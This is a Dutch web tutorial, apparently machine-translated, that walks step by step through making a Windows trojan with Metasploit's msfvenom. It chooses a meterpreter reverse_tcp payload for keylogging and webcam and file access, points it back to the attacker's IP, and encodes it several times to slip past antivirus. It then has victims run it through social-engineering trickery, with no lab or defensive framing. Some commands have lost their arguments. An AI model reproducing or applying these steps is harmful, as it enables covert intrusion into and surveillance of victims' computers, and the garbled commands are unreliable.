Opmerking: Als je Kali Linux niet hebt, kun je een kant-en-klare USB met Kali Linux kopen in onze winkel of je kunt Kali Linux kopen op Amazon.

In dit artikel zullen we een van Kali Linux ‘ s uitgebreide selectie van hacking tools gebruiken om een trojan te maken (ook bekend als een RAT (Remote Access Tool) in hacking circles). Afhankelijk van de tools die we gebruiken, kunnen we toegang hebben tot bestanden van ons slachtoffer en systeemprocessen, met inbegrip van de mogelijkheid om toetsaanslagen op te nemen of een screenshot nemen via hun webcam.

een snelle preview van wat komen gaat

- we zullen Kali Linux updaten-Kali Linux en zijn tools groeien en evolueren voortdurend. Regelmatig bijwerken is een goede praktijk.

- Open onze exploit software – in deze tutorial, zullen we met behulp van Metasploit, een software die trojan bestanden genereert en geeft u backdoor toegang tot de computer van het slachtoffer wanneer ze het geïnfecteerde bestand uit te voeren. Metasploit komt vooraf geïnstalleerd op alle versies van Kali, waardoor deze stap gemakkelijker.

- kies onze payload-Metasploit wordt geleverd met een lange lijst van payloads, sommige meer geschikt voor verschillende situaties dan anderen. We zullen kiezen voor een veelzijdige en effectieve payload voor het hacken van een windows-machine.

- pas onze payload aan-de payload heeft informatie nodig zoals ons IP-adres en de luisterpoort wanneer we deze aanmaken.

- Genereer de payload-zodra we al onze informatie aan de payload geven, moeten we het genereren als een .exe file.

- de payload versleutelen-antivirusprogramma ‘ s kunnen een niet-versleutelde payload opvangen. Door het te versleutelen, verminderen we de kans dat een antivirus ons vangt.

- Stap 1: Kali Linux bijwerken en upgraden

- Stap 2: Open exploit software

- Stap 2.5: Fix eventuele fouten

- Stap 3: Kies onze payload

- Stap 4: Pas onze payload

- Stap 5: Genereer de trojan

- Stap 6: Versleutel het Trojaanse paard

- Stap 7: Open een Meterpreter sessie zodat het Trojaanse paard terug kan verbinden met u

- Als u op zoek bent naar een Trojan voor Mac OSX

Stap 1: Kali Linux bijwerken en upgraden

u dient periodiek Kali Linux bij te werken. Als u niet hebt bijgewerkt in een tijdje of je net opgestart, nu is een goed moment om bij te werken.

open de terminal door op het venster bovenaan te klikken en typ in:

sudo apt-get updatetyp vervolgens in:

sudo apt-get upgradedit moet uw systeem bijwerken naar de meest recente versie, zodat alle tools precies werken zoals ze zouden moeten werken. Nu kunnen we beginnen.

Stap 2: Open exploit software

In dit artikel gebruiken we het Metasploit framework. Metasploit is een software die vooraf geà nstalleerd op alle Kali Linux machines die u toelaat om aangepaste payloads die terug zal verwijzen naar uw computer van de computer van het slachtoffer te creëren. In dit geval is de lading onze RAT. Met behulp van Metasploit, een hacker kan een lading te creëren, opslaan in een bestand, en truc sommige nietsvermoedende gebruiker in te klikken op het door middel van social engineering. Als je niet weet wat we bedoelen met social engineering, denk dan aan de beroemde Nigeriaanse Prins scam. Het enige verschil in dit geval is dat in plaats van tricking de gebruiker in het geven van hem bankrekening informatie, de hacker trucs de gebruiker te klikken op een kwaadaardig bestand.



Open de terminal en typ



msfvenomDit toont een lijst met beschikbare commando ‘ s in metasploit. Om de beschikbare payloads te zien, typt u in

msfvenom -l payloads

Dit toont alle beschikbare payloads die u kunt gebruiken. Zoals je kunt zien, zijn het er veel. Als u andere opties wilt zien, kunt u een van de andere opties op het scherm typen. U kunt opties zien zoals opmaak, platforms, encoders (die later in dit artikel zullen worden besproken), encryptiesleutels, slechte tekens, en vele anderen.



Stap 2.5: Fix eventuele fouten

bij het geven van de opdracht om payloads te tonen, kunt u deze fout zien:

als u dit ziet, betekent dit dat bundler onjuist is ingesteld of niet is bijgewerkt.

Opmerking: Als u deze fout niet hebt gezien, kunt u doorgaan naar stap 3.



om dit op te lossen, wijzigt u de huidige map (bestand) naar usr / share / metasploit-framework door in te typen:

cd /usr/share/metasploit-framework/uit de hoofdmap. Als u een fout maakt, kunt u

cd ..intypen om terug te gaan naar de vorige map of een map na cd typen om daar naartoe te gaan.



nu we in de Metasploit-framework directory zitten, typ

gem install bundlerom bundler te installeren, typ dan

bundle installals bundler niet de juiste versie is, krijgt u een bericht dat u vertelt welke versie U moet installeren (in dit geval was het 1.17.3). Typ in

gem install bundler:en typ vervolgens in

gem update –system

na dat alles zou alles perfect moeten werken.

typ

cd /rootom terug te gaan naar de hoofdmap.

Stap 3: Kies onze payload

Typ in

msfvenom -l payloadsom een lijst met payloads te zien.

we raden aan windows/meterpreter/reverse_tcp te gebruiken. Hiermee kunt u keylog, snuiven Voor gegevens, en de controle van het bestandssysteem van de geà nfecteerde computer, microfoon, en webcam. Het is een van de meest veelzijdige, invasieve, en verwoestende payloads in Metasploit.

Stap 4: Pas onze payload





nu we onze payload hebben, kunnen we controleren welke opties we hebben. Type:

msfvenom –list-options -p om te zien wat we kunnen veranderen aan de exploit en waar de exploit de informatie stuurt.

we zien dat LHOST leeg is; dit is waar de exploit stuurt informatie van het geïnfecteerde apparaat. In de meeste gevallen is dit uw ip-adres.



om uw ip-adres te vinden, typt u

ifconfigin de terminal om dit venster te krijgen. Uw ip-adres staat achter het woord “inet.”Als u via ethernet verbonden bent met het internet, gebruik dan het ip-adres op eth0; als u draadloos verbonden bent, gebruik dan het adres op wlan0.

ons ip-adres is onze lhost-parameter.

Stap 5: Genereer de trojan



nu we onze payload, ip-adres en poortnummer hebben, hebben we alle informatie die we nodig hebben. Type in:

msfvenom -p LHOST= LPORT= -f > het bestandstype moet exe zijn, en het pad moet de bestandsnaam zijn (zorg ervoor dat de bestandsextensie na de naam en het bestandstype overeenkomen). Zorg er vooral voor dat u niet op enter drukt voordat u de “> ” plaatst, omdat dit de exploit op uw eigen apparaat zal draaien.

als we in onze bestanden kijken met behulp van ls, zien we dat ons nieuwe bestand verschijnt.

Stap 6: Versleutel het Trojaanse paard



omdat windows/meterpreter / reverse_tcp een veel voorkomende exploit is, zullen veel antivirusprogramma ‘ s het detecteren. We kunnen het programma echter versleutelen, zodat een antivirus het niet kan vangen. Inbegrepen bij Metasploit is een lange lijst van encryptors. Type:

msfvenom -l encoders to see a list of them.Once you choose the encryption you want (we recommend x86/shikata_ga_nai), you can encrypt it multiple times when you type in the command to make the exploit. Encrypting the file multiple times helps prevent antivirus programs from catching your virus. Type in:

msfvenom -p LHOST= LPORT= -e -i -f >



nu hebben we een trojan virus dat is gecodeerd en moeilijker te herkennen door een antivirusprogramma gemaakt. Als we ‘ls’ typen om onze bestanden te bekijken, zien we…

onze nieuwe trojan is in onze bestanden.

Stap 7: Open een Meterpreter sessie zodat het Trojaanse paard terug kan verbinden met u

voor deze stap, ga naar hoe Meterpreter te gebruiken bij het besturen van een Trojaans paard. Zorg ervoor dat u uw ip-adres te gebruiken (het ip-adres van de computer waarop Kali en degene die u gebruikt bij het maken van de trojan) en ook gebruik maken van dezelfde exploit: windows/meterpreter / reverse_tcp

Als u op zoek bent naar een Trojan voor Mac OSX

- hoe Macphish te gebruiken op Kali Linux om een Trojan te maken op een Mac

-

Hoe hack je een Mac met behulp van een Trojan in Kali Linux

tot slot:

- we hebben Kali Linux bijgewerkt om alles werkend te houden.

- we genereerden een payload in Metasploit met ons IP-adres en luisterpoort als parameters.

- we wachtten op het slachtoffer om de trojan uit te voeren, wat ons op zijn beurt toegang op afstand gaf tot de computer en het bestandssysteem van het slachtoffer.

Als u dit zelf wilt proberen, maar geen Kali Linux beschikbaar heeft, kunt u hier een live USB kopen die Kali Linux bevat.